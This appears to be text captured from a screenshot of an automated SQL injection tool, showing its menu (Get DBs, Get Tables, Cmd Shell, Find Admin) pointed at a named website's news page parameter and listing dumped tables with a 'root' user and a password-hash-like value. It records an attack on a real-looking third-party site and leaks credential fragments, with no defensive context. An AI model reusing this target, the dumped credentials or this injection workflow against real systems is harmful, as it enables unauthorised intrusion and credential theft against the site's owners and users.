 Target: http://www.chinaepay.com/news.php?id=31
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin
Stop Get DBs Get Tables Get Columns Get Data Save Tables
hxt Password User
scp_descrip root
scp_config root
scp_charge
scp_card 7b5647e2734ac66e root
scp_business